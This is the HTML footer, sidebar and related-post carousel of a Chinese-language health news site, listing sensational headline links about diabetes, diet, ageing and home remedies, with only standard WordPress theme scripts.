<li><a class="wp-block-latest-posts__post-title" href="https://pokguide.com/2023/05/22/57%e6%ad%b2%e5%a4%a7%e5%a7%90%e8%a1%80%e7%b3%96%e9%a3%86%e5%8d%87%e9%9b%a2%e5%8e%bb%ef%bc%81%e8%a1%9b%e7%94%9f%e7%b5%84%e7%b9%94%e5%91%bc%e7%b1%b2%e3%80%8c2%e7%a8%ae%e6%97%a9%e9%a4%90%e5%84%98/">57歲大姐血糖飆升離去！衛生組織呼籲「2種早餐儘快停用」別貪吃　出現5個信號預示糖尿病</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期留言</h2><div class="no-comments wp-block-latest-comments">尚無留言可供顯示。</div></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">彙整</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pokguide.com/2023/05/'>2023 年 5 月</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分類</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://pokguide.com/category/uncategorized/">未分類</a>
</li>
</ul></div></div></div></aside><!-- #secondary -->
</div><!-- #content -->

<div id="offcanvas-menu">
    <div class="close-offcanvas-menu offcanvas-item">
        <a href="javascript:void(0)" class="skip-link-offcanvas-start"></a>
        <a href="javascript:void(0)" class="offcanvas-close">
            <span>
               Close            </span>
        </a>
    </div>

   <div class="offcanvas-item">
        <div class="search-bar-offcanvas">
            <form role="search" method="get" class="search-form" action="https://pokguide.com/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form>        </div>
   </div>

        
    <a href="javascript:void(0)" class="skip-link-offcanvas-end"></a>

</div>



			<div class="site-related twp-blocks">
			    <div class="wrapper">
			        <div class="twp-row">

			        					            <div class="column column-two column-full-sm">
				                <header class="block-title-wrapper">
				                    <h2 class="block-title">
				                        Related Post <i class="ion ion-md-arrow-dropright"></i>
				                    </h2>
				                </header>
				            </div>
				        
			            <div class="column column-eight column-full-sm">
			                <div class="twp-row">
			                	
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e6%8c%89%e6%91%a9%e5%ba%97%e8%81%9e%e5%88%b0%e8%85%90%e8%87%ad%e5%91%b3%ef%bc%8129%e6%ad%b2%e4%ba%ba%e5%a6%bb%e5%9a%87%e5%a3%9e%e3%80%8c%e6%aa%a2%e6%9f%a5%e5%ba%97%e5%85%a7%e6%b2%92%e7%95%b0%e5%b8%b8/" class="data-bg data-bg-small" data-background="https://pokguide.com/wp-content/uploads/2023/05/yimI7Mg3k7rE-300x158.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://pokguide.com/2023/05/22/%e6%8c%89%e6%91%a9%e5%ba%97%e8%81%9e%e5%88%b0%e8%85%90%e8%87%ad%e5%91%b3%ef%bc%8129%e6%ad%b2%e4%ba%ba%e5%a6%bb%e5%9a%87%e5%a3%9e%e3%80%8c%e6%aa%a2%e6%9f%a5%e5%ba%97%e5%85%a7%e6%b2%92%e7%95%b0%e5%b8%b8/">按摩店聞到腐臭味！29歲人妻嚇壞「檢查店內沒異常」　「下秒突抽搐倒地」醫檢查搖頭嘆：是絕症</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            2023 年 5 月 22 日                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e4%b8%8b%e9%9b%a8%e5%a4%a9%e8%86%9d%e8%93%8b%e4%b9%9f%e8%ae%8a%e5%a4%a9%ef%bc%81%e6%bd%ae%e6%bf%95%e5%ad%a3%e7%af%80%e3%80%8c%e9%97%9c%e7%af%80%e7%96%bc%e7%97%9b%e8%b5%b0%e4%b8%8d%e4%ba%86%e3%80%8d/" class="data-bg data-bg-small" data-background="https://pokguide.com/wp-content/uploads/2023/05/hqFIfZl7uz7n-300x169.gif"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://pokguide.com/2023/05/22/%e4%b8%8b%e9%9b%a8%e5%a4%a9%e8%86%9d%e8%93%8b%e4%b9%9f%e8%ae%8a%e5%a4%a9%ef%bc%81%e6%bd%ae%e6%bf%95%e5%ad%a3%e7%af%80%e3%80%8c%e9%97%9c%e7%af%80%e7%96%bc%e7%97%9b%e8%b5%b0%e4%b8%8d%e4%ba%86%e3%80%8d/">下雨天膝蓋也變天！潮濕季節「關節疼痛走不了」人難受　學會「10分鐘保健操」驚喜不斷：腰也變細了</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            2023 年 5 月 22 日                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e5%8d%8a%e5%80%8b%e6%9c%88%e7%99%bd%e9%a0%ad%e9%ab%ae%e8%b5%b0%e4%ba%86%ef%bc%81%e6%9e%b8%e6%9d%9e%e6%96%b0%e5%90%83%e6%b3%95%e3%80%8c%e4%b8%8d%e6%8e%89%e9%ab%ae%e4%ba%86%e3%80%8d%e8%a6%96%e5%8a%9b/" class="data-bg data-bg-small" data-background="https://pokguide.com/wp-content/uploads/2023/05/42ReEAgrg1zw-300x201.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://pokguide.com/2023/05/22/%e5%8d%8a%e5%80%8b%e6%9c%88%e7%99%bd%e9%a0%ad%e9%ab%ae%e8%b5%b0%e4%ba%86%ef%bc%81%e6%9e%b8%e6%9d%9e%e6%96%b0%e5%90%83%e6%b3%95%e3%80%8c%e4%b8%8d%e6%8e%89%e9%ab%ae%e4%ba%86%e3%80%8d%e8%a6%96%e5%8a%9b/">半個月白頭髮走了！枸杞新吃法「不掉髮了」視力不模糊了　效果非常好：秋天養生必備</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            2023 年 5 月 22 日                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e5%b9%b4%e7%b4%80%e5%a4%a7%e8%85%b8%e9%81%93%e8%80%81%e5%8c%96%ef%bc%81%e9%95%b7%e6%9c%9f%e4%b8%8d%e9%80%9a%e3%80%8c%e8%ae%8a%e8%83%96%e9%82%84%e9%ab%94%e8%87%ad%e3%80%8d%e8%87%89%e8%89%b2%e8%b6%85/" class="data-bg data-bg-small" data-background="https://pokguide.com/wp-content/uploads/2023/05/8doRDfo1RooO-300x236.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://pokguide.com/2023/05/22/%e5%b9%b4%e7%b4%80%e5%a4%a7%e8%85%b8%e9%81%93%e8%80%81%e5%8c%96%ef%bc%81%e9%95%b7%e6%9c%9f%e4%b8%8d%e9%80%9a%e3%80%8c%e8%ae%8a%e8%83%96%e9%82%84%e9%ab%94%e8%87%ad%e3%80%8d%e8%87%89%e8%89%b2%e8%b6%85/">年紀大腸道老化！長期不通「變胖還體臭」臉色超差　常吃6物「比吃香蕉還有感」：根本腸道清道夫</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            2023 年 5 月 22 日                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/43%e6%ad%b2%e8%83%83%e7%99%8c%e6%99%9a%e6%9c%9f%ef%bc%81%e5%a5%b9%e5%a0%85%e5%bc%b7%e6%8e%a5%e5%8f%97%e6%b2%bb%e7%99%82%e3%80%8c%e9%96%8b%e5%bf%83%e5%9c%b0%e6%b4%bb%e8%91%97%e3%80%8d%e3%80%80%e4%b9%9f/" class="data-bg data-bg-small" data-background="https://pokguide.com/wp-content/uploads/2023/05/93Z5D4zlpdDj-300x188.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://pokguide.com/2023/05/22/43%e6%ad%b2%e8%83%83%e7%99%8c%e6%99%9a%e6%9c%9f%ef%bc%81%e5%a5%b9%e5%a0%85%e5%bc%b7%e6%8e%a5%e5%8f%97%e6%b2%bb%e7%99%82%e3%80%8c%e9%96%8b%e5%bf%83%e5%9c%b0%e6%b4%bb%e8%91%97%e3%80%8d%e3%80%80%e4%b9%9f/">43歲胃癌晚期！她堅強接受治療「開心地活著」　也認真地準備離去「拍遺像選墓地」但最放心不下兒子</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            2023 年 5 月 22 日                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e7%95%b6%e5%ae%b6%e4%ba%ba%e9%9b%a2%e9%96%8b%ef%bc%81%e8%b5%b0%e4%b8%8d%e5%87%ba%e5%96%aa%e8%a6%aa%e4%b9%8b%e7%97%9b%e3%80%8c%e5%87%ba%e7%8f%be8%e8%ad%a6%e8%a8%8a%e7%9b%a1%e9%80%9f%e5%b0%b1%e9%86%ab/" class="data-bg data-bg-small" data-background="https://pokguide.com/wp-content/uploads/2023/05/M8uap5H2LTlx-300x200.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://pokguide.com/2023/05/22/%e7%95%b6%e5%ae%b6%e4%ba%ba%e9%9b%a2%e9%96%8b%ef%bc%81%e8%b5%b0%e4%b8%8d%e5%87%ba%e5%96%aa%e8%a6%aa%e4%b9%8b%e7%97%9b%e3%80%8c%e5%87%ba%e7%8f%be8%e8%ad%a6%e8%a8%8a%e7%9b%a1%e9%80%9f%e5%b0%b1%e9%86%ab/">當家人離開！走不出喪親之痛「出現8警訊盡速就醫」　醫提醒：半年至1年內都恐發病</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            2023 年 5 月 22 日                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                			                </div>
			            </div>

			        </div>
			    </div>
			</div>

		

            <div class="drawer-handle">
                <div class="drawer-handle-open">
                    <i class="ion ion-ios-add"></i>
                </div>
            </div>

            
                <div class="recommendation-panel-content">
                    <div class="drawer-handle-close">
                        <i class="ion ion-ios-close"></i>
                    </div>
                    <div class="recommendation-panel-slider">
                        <div class="wrapper">
                            <div class="drawer-carousel" data-slick='{"autoplay": true, "dots": false, "arrows": true, "rtl": false}'>
                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e7%95%b6%e5%ae%b6%e4%ba%ba%e9%9b%a2%e9%96%8b%ef%bc%81%e8%b5%b0%e4%b8%8d%e5%87%ba%e5%96%aa%e8%a6%aa%e4%b9%8b%e7%97%9b%e3%80%8c%e5%87%ba%e7%8f%be8%e8%ad%a6%e8%a8%8a%e7%9b%a1%e9%80%9f%e5%b0%b1%e9%86%ab/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/M8uap5H2LTlx-300x200.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e7%95%b6%e5%ae%b6%e4%ba%ba%e9%9b%a2%e9%96%8b%ef%bc%81%e8%b5%b0%e4%b8%8d%e5%87%ba%e5%96%aa%e8%a6%aa%e4%b9%8b%e7%97%9b%e3%80%8c%e5%87%ba%e7%8f%be8%e8%ad%a6%e8%a8%8a%e7%9b%a1%e9%80%9f%e5%b0%b1%e9%86%ab/">當家人離開！走不出喪親之痛「出現8警訊盡速就醫」　醫提醒：半年至1年內都恐發病</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e5%b9%b4%e7%b4%80%e5%a4%a7%e8%85%b8%e9%81%93%e8%80%81%e5%8c%96%ef%bc%81%e9%95%b7%e6%9c%9f%e4%b8%8d%e9%80%9a%e3%80%8c%e8%ae%8a%e8%83%96%e9%82%84%e9%ab%94%e8%87%ad%e3%80%8d%e8%87%89%e8%89%b2%e8%b6%85/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/8doRDfo1RooO-300x236.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e5%b9%b4%e7%b4%80%e5%a4%a7%e8%85%b8%e9%81%93%e8%80%81%e5%8c%96%ef%bc%81%e9%95%b7%e6%9c%9f%e4%b8%8d%e9%80%9a%e3%80%8c%e8%ae%8a%e8%83%96%e9%82%84%e9%ab%94%e8%87%ad%e3%80%8d%e8%87%89%e8%89%b2%e8%b6%85/">年紀大腸道老化！長期不通「變胖還體臭」臉色超差　常吃6物「比吃香蕉還有感」：根本腸道清道夫</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e4%b8%8b%e9%9b%a8%e5%a4%a9%e8%86%9d%e8%93%8b%e4%b9%9f%e8%ae%8a%e5%a4%a9%ef%bc%81%e6%bd%ae%e6%bf%95%e5%ad%a3%e7%af%80%e3%80%8c%e9%97%9c%e7%af%80%e7%96%bc%e7%97%9b%e8%b5%b0%e4%b8%8d%e4%ba%86%e3%80%8d/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/hqFIfZl7uz7n-300x169.gif"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e4%b8%8b%e9%9b%a8%e5%a4%a9%e8%86%9d%e8%93%8b%e4%b9%9f%e8%ae%8a%e5%a4%a9%ef%bc%81%e6%bd%ae%e6%bf%95%e5%ad%a3%e7%af%80%e3%80%8c%e9%97%9c%e7%af%80%e7%96%bc%e7%97%9b%e8%b5%b0%e4%b8%8d%e4%ba%86%e3%80%8d/">下雨天膝蓋也變天！潮濕季節「關節疼痛走不了」人難受　學會「10分鐘保健操」驚喜不斷：腰也變細了</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e6%89%8d%e7%88%86%e5%87%ba%e5%a4%b1%e6%99%ba%ef%bc%8186%e6%ad%b2%e6%b0%a3%e8%b1%a1%e4%b8%bb%e6%92%ad%e3%80%8c%e6%80%a5%e9%80%81%e9%86%ab%e9%96%8b%e5%88%80-%e3%80%8d3%e6%89%8b%e6%8c%87%e8%a2%ab/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/649HXurH2I77-300x207.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e6%89%8d%e7%88%86%e5%87%ba%e5%a4%b1%e6%99%ba%ef%bc%8186%e6%ad%b2%e6%b0%a3%e8%b1%a1%e4%b8%bb%e6%92%ad%e3%80%8c%e6%80%a5%e9%80%81%e9%86%ab%e9%96%8b%e5%88%80-%e3%80%8d3%e6%89%8b%e6%8c%87%e8%a2%ab/">才爆出失智！86歲氣象主播「急送醫開刀 」3手指被壓扁　最新病況曝「曾嘆不想迷糊離世」</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/57%e6%ad%b2%e5%a4%a7%e5%a7%90%e8%a1%80%e7%b3%96%e9%a3%86%e5%8d%87%e9%9b%a2%e5%8e%bb%ef%bc%81%e8%a1%9b%e7%94%9f%e7%b5%84%e7%b9%94%e5%91%bc%e7%b1%b2%e3%80%8c2%e7%a8%ae%e6%97%a9%e9%a4%90%e5%84%98/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/x0XeXBCJ9oAZ-300x213.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/57%e6%ad%b2%e5%a4%a7%e5%a7%90%e8%a1%80%e7%b3%96%e9%a3%86%e5%8d%87%e9%9b%a2%e5%8e%bb%ef%bc%81%e8%a1%9b%e7%94%9f%e7%b5%84%e7%b9%94%e5%91%bc%e7%b1%b2%e3%80%8c2%e7%a8%ae%e6%97%a9%e9%a4%90%e5%84%98/">57歲大姐血糖飆升離去！衛生組織呼籲「2種早餐儘快停用」別貪吃　出現5個信號預示糖尿病</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e3%80%8c%e5%a4%9c%e5%b0%bf%e5%a4%9a%e3%80%8d%e6%98%af%e8%85%8e%e4%b8%8d%e5%a5%bd%e5%97%8e%ef%bc%9f%e9%86%ab%e7%94%9f%e6%8f%90%e9%86%92%ef%bc%9a%e6%99%9a%e4%b8%8a%e8%b5%b7%e5%a4%9c%e3%80%8c%e8%b6%85/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/en9qClehq1Qf-300x181.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e3%80%8c%e5%a4%9c%e5%b0%bf%e5%a4%9a%e3%80%8d%e6%98%af%e8%85%8e%e4%b8%8d%e5%a5%bd%e5%97%8e%ef%bc%9f%e9%86%ab%e7%94%9f%e6%8f%90%e9%86%92%ef%bc%9a%e6%99%9a%e4%b8%8a%e8%b5%b7%e5%a4%9c%e3%80%8c%e8%b6%85/">「夜尿多」是腎不好嗎？醫生提醒：晚上起夜「超過2次」要警惕5種病來臨　關乎健康：別不當回事</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e8%9c%82%e8%9c%9c%e7%9b%b4%e6%8e%a5%e6%b2%96%e6%b0%b4%e5%96%9d%e5%b0%b1%e6%98%af%e6%b5%aa%e8%b2%bb%ef%bc%81%e6%95%99%e4%bd%a0%e6%ad%a3%e7%a2%ba%e5%96%9d%e8%9c%82%e8%9c%9c%e7%9a%84%e8%a8%a3%e7%ab%85/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/NOik33srRG3v-300x245.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e8%9c%82%e8%9c%9c%e7%9b%b4%e6%8e%a5%e6%b2%96%e6%b0%b4%e5%96%9d%e5%b0%b1%e6%98%af%e6%b5%aa%e8%b2%bb%ef%bc%81%e6%95%99%e4%bd%a0%e6%ad%a3%e7%a2%ba%e5%96%9d%e8%9c%82%e8%9c%9c%e7%9a%84%e8%a8%a3%e7%ab%85/">蜂蜜直接沖水喝就是浪費！教你正確喝蜂蜜的訣竅「通便效果翻幾倍」</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e9%ab%98%e9%9b%8466%e6%ad%b2%e4%bc%af%e4%bc%af%e3%80%8c%e7%82%ba%e6%b6%88%e6%9a%91%e7%8b%82%e5%96%9d1%e9%a3%b2%e5%93%81%e3%80%8d%e3%80%80%e4%b8%8b%e7%a7%92%e3%80%8c%e7%97%9b%e8%8b%a6%e6%9a%88/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/JIJJ4zJvR2kJ-300x163.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e9%ab%98%e9%9b%8466%e6%ad%b2%e4%bc%af%e4%bc%af%e3%80%8c%e7%82%ba%e6%b6%88%e6%9a%91%e7%8b%82%e5%96%9d1%e9%a3%b2%e5%93%81%e3%80%8d%e3%80%80%e4%b8%8b%e7%a7%92%e3%80%8c%e7%97%9b%e8%8b%a6%e6%9a%88/">高雄66歲伯伯「為消暑狂喝1飲品」　下秒「痛苦暈坐分隔島」醫急勸：喝下去反而脫水</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e5%b0%8f%e9%bb%83%e7%93%9c%e6%94%be%e4%b9%85%e3%80%8c%e6%b5%81%e5%a4%b1%e6%b0%b4%e5%88%86%e5%8f%88%e4%b9%be%e5%8f%88%e7%99%9f%e3%80%8d%e5%8f%aa%e8%83%bd%e4%b8%9f%e6%8e%89%ef%bc%9f%e5%b0%88%e5%ae%b6/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/2uTwAKH5qtuh-300x200.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e5%b0%8f%e9%bb%83%e7%93%9c%e6%94%be%e4%b9%85%e3%80%8c%e6%b5%81%e5%a4%b1%e6%b0%b4%e5%88%86%e5%8f%88%e4%b9%be%e5%8f%88%e7%99%9f%e3%80%8d%e5%8f%aa%e8%83%bd%e4%b8%9f%e6%8e%89%ef%bc%9f%e5%b0%88%e5%ae%b6/">小黃瓜放久「流失水分又乾又癟」只能丟掉？專家用一招「恢復翠綠飽滿」網友讚翻：生命力太強大</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e9%98%bf%e5%ac%a4%e7%b4%9a%e6%b0%b4%e6%9e%9c%ef%bc%81%e7%b6%ad%e7%94%9f%e7%b4%a0c%e3%80%8c%e6%98%af%e8%98%8b%e6%9e%9c%e7%9a%84140%e5%80%8d%e3%80%8d40%e5%b9%b4%e6%b2%92%e4%ba%ba%e6%87%82%e3%80%80/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/13LA5BgVla3l-300x199.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e9%98%bf%e5%ac%a4%e7%b4%9a%e6%b0%b4%e6%9e%9c%ef%bc%81%e7%b6%ad%e7%94%9f%e7%b4%a0c%e3%80%8c%e6%98%af%e8%98%8b%e6%9e%9c%e7%9a%84140%e5%80%8d%e3%80%8d40%e5%b9%b4%e6%b2%92%e4%ba%ba%e6%87%82%e3%80%80/">阿嬤級水果！維生素C「是蘋果的140倍」40年沒人懂　一天5顆「幫助身體抗發炎」壞細胞不來找</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e7%94%a8%e6%89%8b%e6%8a%93%e4%bd%8f%e9%9b%99%e8%85%b3%ef%bc%81%e9%9d%a0%e4%b8%80%e6%8b%9b%e3%80%8c%e8%aa%bf%e7%90%86%e5%a9%a6%e7%a7%91%e7%82%8e%e7%97%87%e3%80%8d%e6%89%93%e9%80%9a%e8%85%bf%e4%b8%8a/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/6lS826dc8ZH7-300x161.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e7%94%a8%e6%89%8b%e6%8a%93%e4%bd%8f%e9%9b%99%e8%85%b3%ef%bc%81%e9%9d%a0%e4%b8%80%e6%8b%9b%e3%80%8c%e8%aa%bf%e7%90%86%e5%a9%a6%e7%a7%91%e7%82%8e%e7%97%87%e3%80%8d%e6%89%93%e9%80%9a%e8%85%bf%e4%b8%8a/">用手抓住雙腳！靠一招「調理婦科炎症」打通腿上經絡　簡單步驟「不上妝也氣色紅潤」：效果看得見</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://pokguide.com/2023/05/22/%e8%82%9d%e5%87%88%e7%99%be%e7%97%85%e6%b6%88%ef%bc%81%e8%ba%ab%e9%ab%94%e9%a0%bb%e7%b9%81%e5%87%ba%e7%8f%be4%e5%80%8b%e8%a1%a8%e7%8f%be%e3%80%8c%e8%aa%aa%e6%98%8e%e8%82%9d%e8%97%8f%e6%af%92%e5%a4%aa/" class="data-bg data-bg-xs" data-background="https://pokguide.com/wp-content/uploads/2023/05/16617455985248-300x200.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://pokguide.com/2023/05/22/%e8%82%9d%e5%87%88%e7%99%be%e7%97%85%e6%b6%88%ef%bc%81%e8%ba%ab%e9%ab%94%e9%a0%bb%e7%b9%81%e5%87%ba%e7%8f%be4%e5%80%8b%e8%a1%a8%e7%8f%be%e3%80%8c%e8%aa%aa%e6%98%8e%e8%82%9d%e8%97%8f%e6%af%92%e5%a4%aa/">肝凈百病消！身體頻繁出現4個表現「說明肝藏毒太多了」　做好3件事「排肝毒 養肝臟」增強肝臟再生能力</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                            </div>
                        </div>
                    </div>
                </div>

            
<footer id="colophon" class="site-footer">

            <div class="footer-top flex-block">
            <div class="wrapper">
                <div class="footer-items flex-block-items">

                    
                                            <div class="footer-right">
                            <div class="footer-items-right search-bar">
                                <form role="search" method="get" class="search-form" action="https://pokguide.com/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form>                            </div>

                            <div class="footer-items-right scroll-up">
                                <i class="ion ion-ios-arrow-round-up"></i>
                            </div>
                        </div>
                    
                </div>
            </div>
        </div>
        

    <div class="footer-bottom">
                <div class="site-copyright">
            <div class="wrapper">
                <div class="site-info">
                    Copyright All rights reserved                    <span class="sep"> | </span>
                    Theme: <strong>Infinity News</strong> by <a href="https://www.themeinwp.com/">Themeinwp</a>.                </div>
            </div><!-- .site-info -->
        </div>
    </div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/infinity-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pokguide.com/wp-content/themes/infinity-news/assets/lib/default/js/skip-link-focus-fix.js?ver=20151215" id="infinity-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pokguide.com/wp-content/themes/infinity-news/assets/lib/slick/js/slick.min.js?ver=6.9" id="jquery-slick-js"></script>
